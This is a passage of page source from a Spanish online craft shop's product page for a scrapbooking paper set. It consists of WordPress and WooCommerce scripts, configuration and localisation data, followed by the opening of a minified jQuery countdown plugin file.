13.334c0 3.828 3.104 6.931 6.931 6.931s6.93-3.102 6.93-6.931v-3.732h1.067v-1.066h-3.199v1.066h1.065v3.732c0 3.234-2.631 5.864-5.864 5.864-3.234 0-5.865-2.631-5.865-5.864v-3.732h1.067v-1.066h-3.199v1.066h1.065v3.732z"/></svg><span class="nasa-cart-count nasa-mini-number cart-number hidden-tag nasa-product-empty">0</span></span><span class="icon-text hidden-tag">Carro</span></a></li></ul>    </div>
</div>
            </script>
        <script type="text/template" id="nasa-style-off-canvas" data-link="https://elbauldeluca.com/wp-content/themes/elessi-theme/assets/css/style-off-canvas.css"></script><script type="text/template" id="nasa-style-mobile-menu" data-link="https://elbauldeluca.com/wp-content/themes/elessi-theme/assets/css/style-mobile-menu.css"></script><script type="text/template" id="cross-sell-popup-cart-style" data-link="https://elbauldeluca.com/wp-content/themes/elessi-theme/assets/css/style-loop-product-modern-5.css"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/elessi-theme\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<script>
			(function ($) {
				$('.tpt__tiered-pricing').on('tiered_price_update', function (event, data) {
					$('#product-addons-total').filter('[data-product-id=' + data.parentId + ']').data('price', data.price);
				});
			})(jQuery);
		</script>
				<script>
			// Tiered Pricing WOOCS Compatibility
			(function ($) {
				const updateVariationPrice = function (price, variationId) {

					if (!variationId) {
						return;
					}

					if ($('[data-product_variations]').length === 0) {
						return;
					}

					let variationData = $('[data-product_variations]').data('product_variations');

					if (!variationData) {
						return;
					}

					variationData = variationData.map(variation => {
						if (variation.variation_id === parseInt(variationId)) {
							variation.display_price = price;
						}

						return variation;
					});

					$('[data-product_variations]').data('product_variations', variationData);
				};

				$(document).on('tiered_price_update', function (event, data) {

					if (typeof WAPF !== 'undefined') {
						// the variable is defined
						WAPF.Filter.add('wapf/pricing/base', function (_price, _wrapper) {
							return data.price;
						});

						// Trigger update totals.
						$('.wapf').find('input, select, textarea').trigger('change');
					}

					// Free version
					if ($('.wapf-product-totals').length) {
						$('.wapf-product-totals').data('product-price', data.price);

						const productId = parseInt(data.__instance.$getPricingElement().data('product-id'));

						updateVariationPrice(data.price, productId);
					}
				});
			})(jQuery);
		</script>
		<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@graph":[{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Inicio","@id":"https:\/\/elbauldeluca.com\/"}},{"@type":"ListItem","position":2,"item":{"name":"Manualidades y Scrap","@id":"https:\/\/elbauldeluca.com\/product-category\/manualidades-y-scrap\/"}},{"@type":"ListItem","position":3,"item":{"name":"Papeles scrap, cartulinas, kraft","@id":"https:\/\/elbauldeluca.com\/product-category\/manualidades-y-scrap\/papeles-scrap-cartulinas-kraft\/"}},{"@type":"ListItem","position":4,"item":{"name":"Simply Creative","@id":"https:\/\/elbauldeluca.com\/product-category\/manualidades-y-scrap\/papeles-scrap-cartulinas-kraft\/simply-creative\/"}},{"@type":"ListItem","position":5,"item":{"name":"Set Scrapbooking FLORAL LUXE Simply Creative","@id":"https:\/\/elbauldeluca.com\/product\/set-scrapbooking-floral-luxe-simply-creative\/"}}]},{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/elbauldeluca.com\/product\/set-scrapbooking-floral-luxe-simply-creative\/#product","name":"Set Scrapbooking FLORAL LUXE Simply Creative","url":"https:\/\/elbauldeluca.com\/product\/set-scrapbooking-floral-luxe-simply-creative\/","description":"Set Scrapbooking FLORAL LUXE Simply Creative\r\nBloc de 20 papeles decorados para scrapbooking, 15 dise\u00f1os diferentes, 5 a doble cara\r\nDise\u00f1os de bouquets de flores, corazones, coronas combinadas con flechas, lunares, chevron o rombos.\r\nLa gama de colores icnluye tonos rosas, morados, turquesas y naranjas.\r\n\r\nPapeles libres de \u00e1cido y lignina.\r\nGramaje: 200 g\/m2\r\nColecci\u00f3n: Floral Luxe\r\nTama\u00f1o: 30,48x30,48 cm. (12x12\")\r\nMarca: Simply Creative","image":"https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/set_de_scrapbooking_floral_luxe_simply_creative_30x30cm.jpg","sku":7064,"offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"6.75","priceCurrency":"EUR","valueAddedTaxIncluded":true,"validThrough":"2027-12-31"}],"priceValidUntil":"2027-12-31","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/elbauldeluca.com\/product\/set-scrapbooking-floral-luxe-simply-creative\/","seller":{"@type":"Organization","name":"Baul de Luca","url":"https:\/\/elbauldeluca.com"}}]}]}</script><!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://elbauldeluca.com/wp-admin/admin-ajax.php";
</script>

<script type="text/template" id="nasa-single-product-custom-fields">
    <div class="nasa-ct-fields-add-to-cart nasa-not-in-sticky">
        <a href="javascript:void(0);" class="nasa-ct-fields-toggle" rel="nofollow">
            <input class="hidden-tag" type="checkbox" name="nasa-ct-fields-check" value="1" />
            ¿Personalizar este artículo?        </a>
        
        <div class="hidden-tag nasa-ct-fields-wrap">
                            
                        
                            <div class="nasa-ct-field">
                    <label for="nasa-ct-font-orientation">
                        Orientación de fuente                    </label>
                    <select id="nasa-ct-font-orientation" name="nasa-ct-font-orientation">
                        <option value="Retrato">Retrato</option><option value="Paisaje">Paisaje</option>                    </select>
                </div>
                    
                        <div class="nasa-ct-field">
                <label for="nasa-ct-personalized">
                    Ingrese texto personalizado                </label>
                <textarea class="nasa-require" id="nasa-ct-personalized" name="nasa-ct-personalized"></textarea>
            </div>
        </div>
    </div>
</script>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://elbauldeluca.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='//elbauldeluca.com/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.36' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" src="https://elbauldeluca.com/wp-content/plugins/woocommerce/assets/js/accounting/accounting.min.js?ver=0.4.2" id="accounting-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Lo siento, no hay productos que igualen tu selecci\u00f3n. Por favor, escoge una combinaci\u00f3n diferente.","i18n_make_a_selection_text":"Elige las opciones del producto antes de a\u00f1adir este producto a tu carrito.","i18n_unavailable_text":"Lo siento, este producto no est\u00e1 disponible. Por favor, elige otra combinaci\u00f3n.","i18n_reset_alert_text":"Se ha restablecido tu selecci\u00f3n. Por favor, elige alguna opci\u00f3n del producto antes de poder a\u00f1adir este producto a tu carrito."};
/* ]]> */
</script>
<script type="text/javascript" src="https://elbauldeluca.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.1.3" id="wc-add-to-cart-variation-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://elbauldeluca.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://elbauldeluca.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Cerrar","currentText":"Hoy","monthNames":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"monthNamesShort":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"nextText":"Siguiente","prevText":"Anterior","dayNames":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"dayNamesShort":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"],"dayNamesMin":["D","L","M","X","J","V","S"],"dateFormat":"d \\dd\\e MM \\dd\\e yy","firstDay":1,"isRTL":false});});
/* ]]> */
</script>
<script type="text/javascript" id="woocommerce-addons-validation-js-extra">
/* <![CDATA[ */
var woocommerce_addons_params = {"price_display_suffix":"","tax_enabled":"1","price_include_tax":"1","display_include_tax":"1","ajax_url":"\/wp-admin\/admin-ajax.php","i18n_validation_required_select":"Elige una opci\u00f3n.","i18n_validation_required_input":"Introduce texto en este campo.","i18n_validation_required_number":"Introduce un n\u00famero en este campo.","i18n_validation_required_file":"Carga un archivo.","i18n_validation_letters_only":"Introduce solo letras.","i18n_validation_numbers_only":"Introduce solo n\u00fameros.","i18n_validation_letters_and_numbers_only":"Introduce solo letras y n\u00fameros.","i18n_validation_email_only":"Por favor, introduce una direcci\u00f3n de correo electr\u00f3nico v\u00e1lida.","i18n_validation_min_characters":"Introduce %c caracteres como m\u00ednimo.","i18n_validation_max_characters":"Introduce %c caracteres como m\u00e1ximo.","i18n_validation_min_number":"Introduce %c o m\u00e1s.","i18n_validation_max_number":"Introduce %c o menos.","i18n_validation_decimal_separator":"Introduce un precio con una coma decimal monetaria (%c) y sin separador de miles.","i18n_sub_total":"Subtotal","i18n_remaining":"<span><\/span> caracteres restantes","currency_format_num_decimals":"2","currency_format_symbol":"\u20ac","currency_format_decimal_sep":",","currency_format_thousand_sep":".","trim_trailing_zeros":"","is_bookings":"","trim_user_input_characters":"1000","quantity_symbol":"x ","datepicker_class":"wc_pao_datepicker","datepicker_date_format":"d 'de' MM 'de' yy","gmt_offset":"-0","date_input_timezone_reference":"default","currency_format":"%v%s"};
var woocommerce_addons_params = {"price_display_suffix":"","tax_enabled":"1","price_include_tax":"1","display_include_tax":"1","ajax_url":"\/wp-admin\/admin-ajax.php","i18n_validation_required_select":"Elige una opci\u00f3n.","i18n_validation_required_input":"Introduce texto en este campo.","i18n_validation_required_number":"Introduce un n\u00famero en este campo.","i18n_validation_required_file":"Carga un archivo.","i18n_validation_letters_only":"Introduce solo letras.","i18n_validation_numbers_only":"Introduce solo n\u00fameros.","i18n_validation_letters_and_numbers_only":"Introduce solo letras y n\u00fameros.","i18n_validation_email_only":"Por favor, introduce una direcci\u00f3n de correo electr\u00f3nico v\u00e1lida.","i18n_validation_min_characters":"Introduce %c caracteres como m\u00ednimo.","i18n_validation_max_characters":"Introduce %c caracteres como m\u00e1ximo.","i18n_validation_min_number":"Introduce %c o m\u00e1s.","i18n_validation_max_number":"Introduce %c o menos.","i18n_validation_decimal_separator":"Introduce un precio con una coma decimal monetaria (%c) y sin separador de miles.","i18n_sub_total":"Subtotal","i18n_remaining":"<span><\/span> caracteres restantes","currency_format_num_decimals":"2","currency_format_symbol":"\u20ac","currency_format_decimal_sep":",","currency_format_thousand_sep":".","trim_trailing_zeros":"","is_bookings":"","trim_user_input_characters":"1000","quantity_symbol":"x ","datepicker_class":"wc_pao_datepicker","datepicker_date_format":"d 'de' MM 'de' yy","gmt_offset":"-0","date_input_timezone_reference":"default","currency_format":"%v%s"};
/* ]]> */
</script>
<script type="text/javascript" src="https://elbauldeluca.com/wp-content/plugins/woocommerce-product-addons/assets/js/lib/pao-validation.min.js?ver=7.9.2" id="woocommerce-addons-validation-js"></script>
<script type="text/javascript" id="woocommerce-addons-js-extra">
/* <![CDATA[ */
var woocommerce_addons_params = {"price_display_suffix":"","tax_enabled":"1","price_include_tax":"1","display_include_tax":"1","ajax_url":"\/wp-admin\/admin-ajax.php","i18n_validation_required_select":"Elige una opci\u00f3n.","i18n_validation_required_input":"Introduce texto en este campo.","i18n_validation_required_number":"Introduce un n\u00famero en este campo.","i18n_validation_required_file":"Carga un archivo.","i18n_validation_letters_only":"Introduce solo letras.","i18n_validation_numbers_only":"Introduce solo n\u00fameros.","i18n_validation_letters_and_numbers_only":"Introduce solo letras y n\u00fameros.","i18n_validation_email_only":"Por favor, introduce una direcci\u00f3n de correo electr\u00f3nico v\u00e1lida.","i18n_validation_min_characters":"Introduce %c caracteres como m\u00ednimo.","i18n_validation_max_characters":"Introduce %c caracteres como m\u00e1ximo.","i18n_validation_min_number":"Introduce %c o m\u00e1s.","i18n_validation_max_number":"Introduce %c o menos.","i18n_validation_decimal_separator":"Introduce un precio con una coma decimal monetaria (%c) y sin separador de miles.","i18n_sub_total":"Subtotal","i18n_remaining":"<span><\/span> caracteres restantes","currency_format_num_decimals":"2","currency_format_symbol":"\u20ac","currency_format_decimal_sep":",","currency_format_thousand_sep":".","trim_trailing_zeros":"","is_bookings":"","trim_user_input_characters":"1000","quantity_symbol":"x ","datepicker_class":"wc_pao_datepicker","datepicker_date_format":"d 'de' MM 'de' yy","gmt_offset":"-0","date_input_timezone_reference":"default","currency_format":"%v%s"};
var woocommerce_addons_params = {"price_display_suffix":"","tax_enabled":"1","price_include_tax":"1","display_include_tax":"1","ajax_url":"\/wp-admin\/admin-ajax.php","i18n_validation_required_select":"Elige una opci\u00f3n.","i18n_validation_required_input":"Introduce texto en este campo.","i18n_validation_required_number":"Introduce un n\u00famero en este campo.","i18n_validation_required_file":"Carga un archivo.","i18n_validation_letters_only":"Introduce solo letras.","i18n_validation_numbers_only":"Introduce solo n\u00fameros.","i18n_validation_letters_and_numbers_only":"Introduce solo letras y n\u00fameros.","i18n_validation_email_only":"Por favor, introduce una direcci\u00f3n de correo electr\u00f3nico v\u00e1lida.","i18n_validation_min_characters":"Introduce %c caracteres como m\u00ednimo.","i18n_validation_max_characters":"Introduce %c caracteres como m\u00e1ximo.","i18n_validation_min_number":"Introduce %c o m\u00e1s.","i18n_validation_max_number":"Introduce %c o menos.","i18n_validation_decimal_separator":"Introduce un precio con una coma decimal monetaria (%c) y sin separador de miles.","i18n_sub_total":"Subtotal","i18n_remaining":"<span><\/span> caracteres restantes","currency_format_num_decimals":"2","currency_format_symbol":"\u20ac","currency_format_decimal_sep":",","currency_format_thousand_sep":".","trim_trailing_zeros":"","is_bookings":"","trim_user_input_characters":"1000","quantity_symbol":"x ","datepicker_class":"wc_pao_datepicker","datepicker_date_format":"d 'de' MM 'de' yy","gmt_offset":"-0","date_input_timezone_reference":"default","currency_format":"%v%s"};
/* ]]> */
</script>
<script type="text/javascript" src="https://elbauldeluca.com/wp-content/plugins/woocommerce-product-addons/assets/js/frontend/addons.min.js?ver=7.9.2" id="woocommerce-addons-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://elbauldeluca.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://elbauldeluca.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://elbauldeluca.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.1" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-08-05 09:20:42+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"This contact form is placed in the wrong place.":["Este formulario de contacto est\u00e1 situado en el lugar incorrecto."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/elbauldeluca.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://elbauldeluca.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.1" id="contact-form-7-js"></script>
<script type="text/javascript" src="//elbauldeluca.com/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.36" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="//elbauldeluca.com/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.36" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://elbauldeluca.com/wp-content/plugins/woocommerce/assets/js/jquery-tiptip/jquery.tipTip.min.js?ver=10.1.3" id="jquery-tiptip-js"></script>
<script type="text/javascript" src="https://elbauldeluca.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.1.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/elbauldeluca.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://elbauldeluca.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.1.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://elbauldeluca.com/wp-content/plugins/woocommerce/assets/js/jquery-cookie/jquery.cookie.min.js?ver=1.4.1-wc.10.1.3" id="jquery-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jquery-countdown-js-extra">
/* <![CDATA[ */
var nasa_countdown_l10n = {"days":"D\u00edas","months":"Meses","weeks":"Semanas","years":"A\u00f1os","hours":"Horas","minutes":"Mins","seconds":"segundos","day":"D\u00eda","month":"Mes","week":"Semana","year":"A\u00f1o","hour":"Hora","minute":"m\u00ednimo","second":"Segundo"};
/* ]]> */
</script>
<script type="text/javascript" src="https://elbauldeluca.com/wp-content/plugins/nasa-core/assets/js/min/countdown.min.js" id="jquery-countdown-js"></script>
<script type="text/javascript" src="https://elbauldeluca.com/wp-content/plugins/nasa-core/assets/js/min/jquery.slick.min.js" id="jquery-slick-js"></script>
<script type="text/javascript" src="https://elbauldeluca.com/wp-content/themes/elessi-theme/assets/js/min/wow.min.js" id="wow-js"></script>
<script type="text/javascript" id="nasa-typeahead-js-before">
/* <![CDATA[ */
var search_options={"template":"<div class=\"item-search\"><a href=\"{{url}}\" class=\"nasa-link-item-search\" title=\"{{title}}\">{{{image}}}<div class=\"nasa-item-title-search rtl-right rtl-text-right\"><p class=\"nasa-title-item\">{{title}}<\/p><div class=\"price text-left rtl-text-right\">{{{price}}}<\/div><\/div><\/a><\/div>","view_all":"<div class=\"hidden-tag nasa-search-all-wrap\"><a href=\"javascript:void(0);\" class=\"nasa-search-all\" rel=\"nofollow\">M\u00e1s resultados<\/a><\/div>","empty_result":"Lo siento. Ning\u00fan resultado coincide con su b\u00fasqueda.","limit":5,"url":"\/?wc-ajax=nasa_search_products"};
/* ]]> */
</script>
<script type="text/javascript" src="https://elbauldeluca.com/wp-content/themes/elessi-theme/assets/js/min/typeahead.bundle.min.js" id="nasa-typeahead-js"></script>
<script type="text/javascript" src="https://elbauldeluca.com/wp-content/themes/elessi-theme/assets/js/min/handlebars.min.js" id="nasa-handlebars-js"></script>
<script type="text/javascript" id="elessi-functions-js-js-before">
/* <![CDATA[ */
var nasa_ajax_params={"ajax_url":"https:\/\/elbauldeluca.com\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://elbauldeluca.com/wp-content/themes/elessi-theme/assets/js/min/functions.min.js" id="elessi-functions-js-js"></script>
<script type="text/javascript" src="https://elbauldeluca.com/wp-content/themes/elessi-theme/assets/js/min/main.min.js" id="elessi-js-js"></script>
<script type="text/javascript" src="https://elbauldeluca.com/wp-content/themes/elessi-theme/assets/js/min/js-large.min.js" id="elessi-js-large-js"></script>
<script type="text/javascript" src="https://elbauldeluca.com/wp-content/themes/elessi-theme/assets/js/min/main-async.min.js" id="nasa-main-async-js-js"></script>
<script type="text/javascript" id="nasa-quickview-js-before">
/* <![CDATA[ */
var nasa_params_quickview={"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Lo sentimos, ning\u00fan producto coincide con su selecci\u00f3n. Por favor, elija una combinaci\u00f3n diferente.","i18n_make_a_selection_text":"Seleccione algunas opciones de productos antes de agregar este producto a su carrito.","i18n_unavailable_text":"Lo sentimos, este producto no est\u00e1 disponible. Por favor, elija una combinaci\u00f3n diferente."};
/* ]]> */
</script>
<script type="text/javascript" src="https://elbauldeluca.com/wp-content/themes/elessi-theme/assets/js/min/nasa-quickview.min.js" id="nasa-quickview-js"></script>
<script type="text/javascript" src="https://elbauldeluca.com/wp-content/themes/elessi-theme/assets/js/min/jquery.easyzoom.min.js" id="jquery-easyzoom-js"></script>
<script type="text/javascript" src="https://elbauldeluca.com/wp-content/themes/elessi-theme/assets/js/min/single-product.min.js" id="elessi-single-product-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"es","strings":{"mejs.download-file":"Descargar archivo","mejs.install-flash":"Est\u00e1s usando un navegador que no tiene Flash activo o instalado. Por favor, activa el componente del reproductor Flash o descarga la \u00faltima versi\u00f3n desde https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Pantalla completa","mejs.play":"Reproducir","mejs.pause":"Pausa","mejs.time-slider":"Control de tiempo","mejs.time-help-text":"Usa las teclas de direcci\u00f3n izquierda\/derecha para avanzar un segundo y las flechas arriba\/abajo para avanzar diez segundos.","mejs.live-broadcast":"Transmisi\u00f3n en vivo","mejs.volume-help-text":"Utiliza las teclas de flecha arriba\/abajo para aumentar o disminuir el volumen.","mejs.unmute":"Activar el sonido","mejs.mute":"Silenciar","mejs.volume-slider":"Control de volumen","mejs.video-player":"Reproductor de v\u00eddeo","mejs.audio-player":"Reproductor de audio","mejs.captions-subtitles":"Pies de foto \/ Subt\u00edtulos","mejs.captions-chapters":"Cap\u00edtulos","mejs.none":"Ninguna","mejs.afrikaans":"Afrik\u00e1ans","mejs.albanian":"Albano","mejs.arabic":"\u00c1rabe","mejs.belarusian":"Bielorruso","mejs.bulgarian":"B\u00falgaro","mejs.catalan":"Catal\u00e1n","mejs.chinese":"Chino","mejs.chinese-simplified":"Chino (Simplificado)","mejs.chinese-traditional":"Chino (Tradicional)","mejs.croatian":"Croata","mejs.czech":"Checo","mejs.danish":"Dan\u00e9s","mejs.dutch":"Neerland\u00e9s","mejs.english":"Ingl\u00e9s","mejs.estonian":"Estonio","mejs.filipino":"Filipino","mejs.finnish":"Fin\u00e9s","mejs.french":"Franc\u00e9s","mejs.galician":"Gallego","mejs.german":"Alem\u00e1n","mejs.greek":"Griego","mejs.haitian-creole":"Creole haitiano","mejs.hebrew":"Hebreo","mejs.hindi":"Indio","mejs.hungarian":"H\u00fangaro","mejs.icelandic":"Island\u00e9s","mejs.indonesian":"Indonesio","mejs.irish":"Irland\u00e9s","mejs.italian":"Italiano","mejs.japanese":"Japon\u00e9s","mejs.korean":"Coreano","mejs.latvian":"Let\u00f3n","mejs.lithuanian":"Lituano","mejs.macedonian":"Macedonio","mejs.malay":"Malayo","mejs.maltese":"Malt\u00e9s","mejs.norwegian":"Noruego","mejs.persian":"Persa","mejs.polish":"Polaco","mejs.portuguese":"Portugu\u00e9s","mejs.romanian":"Rumano","mejs.russian":"Ruso","mejs.serbian":"Serbio","mejs.slovak":"Eslovaco","mejs.slovenian":"Esloveno","mejs.spanish":"Espa\u00f1ol","mejs.swahili":"Swahili","mejs.swedish":"Sueco","mejs.tagalog":"Tagalo","mejs.thai":"Tailand\u00e9s","mejs.turkish":"Turco","mejs.ukrainian":"Ukraniano","mejs.vietnamese":"Vietnamita","mejs.welsh":"Gal\u00e9s","mejs.yiddish":"Yiddish"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://elbauldeluca.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://elbauldeluca.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.8.3" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type="text/javascript" src="https://elbauldeluca.com/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.8.3" id="wp-mediaelement-js"></script>
<script type="text/javascript" src="https://elbauldeluca.com/wp-content/plugins/nasa-core/assets/js/min/nasa.functions.min.js" id="nasa-core-functions-js-js"></script>
<script type="text/javascript" src="https://elbauldeluca.com/wp-content/plugins/nasa-core/assets/js/min/nasa.script.min.js" id="nasa-core-js-js"></script>
<script type="text/javascript" src="https://elbauldeluca.com/wp-content/plugins/nasa-core/assets/js/min/nasa-single-product.min.js" id="nasa-single-product-js"></script>
<script type="text/javascript" src="https://elbauldeluca.com/wp-content/plugins/nasa-core/assets/js/min/jquery.masonry-isotope.min.js" id="jquery-masonry-isotope-js"></script>
<script type="text/javascript" id="wpgdprc.js-js-extra">
/* <![CDATA[ */
var wpgdprcData = {"ajaxURL":"https:\/\/elbauldeluca.com\/wp-admin\/admin-ajax.php","ajaxSecurity":"a9c946cbeb","isMultisite":"","path":"\/","blogId":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://elbauldeluca.com/wp-content/plugins/wp-gdpr-compliance/assets/js/front.min.js?ver=1595950851" id="wpgdprc.js-js"></script>
<script type="text/javascript" src="https://elbauldeluca.com/wp-content/themes/elessi-theme/assets/js/min/jquery.stellar.min.js" id="jquery-stellar-js"></script>
<script type="text/javascript" src="https://elbauldeluca.com/wp-content/plugins/nasa-core/assets/js/min/threesixty.min.js" id="jquery-threesixty-js"></script>
<script></script><script>if(typeof wpcf7 !== "undefined"){wpcf7.cached = 0;}</script></body></html>

--- FILE ---
content_type: application/x-javascript
request_url: https://elbauldeluca.com/wp-content/plugins/nasa-core/assets/js/min/countdown.min.js
body_size: 4662
content:
function _is_function(e){return"function"==typeof e}!function(){"use strict";var e=!1;window.JQClass=function(){},JQClass.classes={},JQClass.extend=function t(i){function s(){!e&&this._init&&this._init.apply(this,arguments)}var n=this.prototype;e=!0;var o=new this;e=!1;for(var a in i)if("function"==typeof i[a]&&"function"==typeof n[a])o[a]=function(e,t){return function(){var i=this._super;this._super=function(t){return n[e].apply(this,t||[])};var s=t.apply(this,arguments);return this._super=i,s}}(a,i[a]);else if("object"==typeof i[a]&&"object"==typeof n[a]&&"defaultOptions"===a){var r,l=n[a],_=i[a],p={};for(r in l)p[r]=l[r];for(r in _)p[r]=_[r];o[a]=p}else o[a]=i[a];return s.prototype=o,s.prototype.constructor=s,s.extend=t,s}}(),function($){"use strict";function camelCase(e){return e.replace(/-([a-z])/g,function(e,t){return t.toUpperCase()})}JQClass.classes.JQPlugin=JQClass.extend({name:"plugin",defaultOptions:{},regionalOptions:{},deepMerge:!0,_getMarker:function(){return"is-"+this.name},_init:function(){$.extend(this.defaultOptions,this.regionalOptions&&this.regionalOptions[""]||{});var e=camelCase(this.name);$[e]=this,$.fn[e]=function(t){var i=Array.prototype.slice.call(arguments,1),s=this,n=this;return this.each(function(){if("string"==typeof t){if("_"===t[0]||!$[e][t])throw"Unknown method: "+t;var o=$[e][t].apply($[e],[this].concat(i));if(o!==s&&void 0!==o)return n=o,!1}else $[e]._attach(this,t)}),n}},setDefaults:function(e){$.extend(this.defaultOptions,e||{})},_attach:function(e,t){if(e=$(e),!e.hasClass(this._getMarker())){e.addClass(this._getMarker()),t=$.extend(this.deepMerge,{},this.defaultOptions,this._getMetadata(e),t||{});var i=$.extend({name:this.name,elem:e,options:t},this._instSettings(e,t));e.data(this.name,i),this._postAttach(e,i),this.option(e,t)}},_instSettings:function(){return{}},_postAttach:function(){},_getMetadata:function(elem){try{var data=elem.data(this.name.toLowerCase())||"";data=data.replace(/(\\?)'/g,function(e,t){return t?"'":'"'}).replace(/([a-zA-Z0-9]+):/g,function(e,t,i){var s=data.substring(0,i).match(/"/g);return s&&s.length%2!==0?t+":":'"'+t+'":'}).replace(/\\:/g,":"),data=JSON.parse("{"+data+"}");for(var key in data)if(data.hasOwnProperty(key)){var value=data[key];"string"==typeof value&&value.match(/^new Date\(([-0-9,\s]*)\)$/)&&(data[key]=eval(value))}return data}catch(e){return{}}},_getInst:function(e){return $(e).data(this.name)||{}},option:function(e,t,i){e=$(e);var 